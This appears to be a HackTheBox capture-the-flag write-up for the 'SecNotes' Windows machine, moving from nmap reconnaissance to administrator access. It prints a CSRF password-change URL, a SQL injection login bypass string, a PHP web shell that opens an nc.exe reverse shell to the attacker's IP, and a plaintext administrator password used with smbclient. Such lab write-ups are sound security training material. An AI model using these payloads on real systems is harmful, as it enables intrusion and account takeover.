SecNotes - Writeup
SecNotes

Reconnaissance
IP: 10.10.10.97
NMAP
nmap -T4 -p- -A 10.10.10.97
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-20 13:31 UTC
Nmap scan report for 10.10.10.97
Host is up (0.027s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-title: Secure Notes - Login
|_Requested resource was login.php
| http-methods:
|_ Potentially risky methods: TRACE
445/tcp open microsoft-ds Windows 10 Enterprise 17134 microsoft-ds (workgroup: HTB)
8808/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: IIS Windows
|_http-server-header: Microsoft-IIS/10.0
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 10|2019 (97%)
OS CPE: cpe:/o:microsoft:windows_10 cpe:/o:microsoft:windows_server_2019
Aggressive OS guesses: Microsoft Windows 10 1903 - 21H1 (97%), Microsoft Windows 10 1909 - 2004 (91%), Windows Server 2019 (91%), Microsoft Windows 10 1803 (89%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: SECNOTES; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb-os-discovery:
| OS: Windows 10 Enterprise 17134 (Windows 10 Enterprise 6.3)
| OS CPE: cpe:/o:microsoft:windows_10::-
| Computer name: SECNOTES
| NetBIOS computer name: SECNOTES\x00
| Workgroup: HTB\x00
|_ System time: 2025-09-20T00:06:16-07:00
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2025-09-20T07:06:13
|_ start_date: N/A
|_clock-skew: mean: -4h07m28s, deviation: 4h02m31s, median: -6h27m30s
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 26.28 ms 10.10.14.1
2 26.38 ms 10.10.10.97
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 143.63 seconds
Website
Site
On port 8808 we have default ISS page, no directories, moving on to port 80. We are redirected to /login.php
default creds didn’t work so let’s regiester new user

We see that user tyler is probably administrator, my first taught is sending change password to burp and maybe we can switch user

also tried to change method to GET and it also works

We can try to XSS and try to steal tyler cookie or Cross-Site Request Forgery XSRF, because we can send message via contact.php to tyler Let’s try XSRF first:
http://10.10.10.97/change_pass.php?password=123123&confirm_password=123123&submit=submit
now try to login as typer with this password and we got a hit

checking new site note we can spot tyler password

Second access method
Later reading other writeups I found that we can also gain access via SQL injection, simply register username as ' OR '1'='1 and then login with same injection username

SMB
Tyler credentials works with smb. Checking shares I found new-site share

It looks like directory of 8809 page, trying to put sth here with success

So the plan is to put reverse shell here and then open it in browser to get access
Gaining Access
It is windows machine so the best way (for me) is to host nc.exe and shell.php
<?php
system('nc.exe -e cmd.exe 10.10.14.13 443')
?>

Putting fieles inside smb share and running
http://10.10.10.97:8808/shell.php

We got shell as tyler
Privilege Escalation

Running winpeas I found interesting files that may contain credentials (looks like linux?)

also found that linux is installed on this machine

C:\Users\tyler\AppData\Local\Packages\CanonicalGroupLimited.Ubuntu18.04onWindows_79rhkp1fndgsc\LocalState\rootfs
navigating to this path I found .bash_history in root directory containing user adn password

Tried to connect with same command we got administrator access and confirm that credentials are valid
smbclient -U 'administrator%u6!4ZwgwOM#^OBf#Nwnh' \\\\10.10.10.97\\c$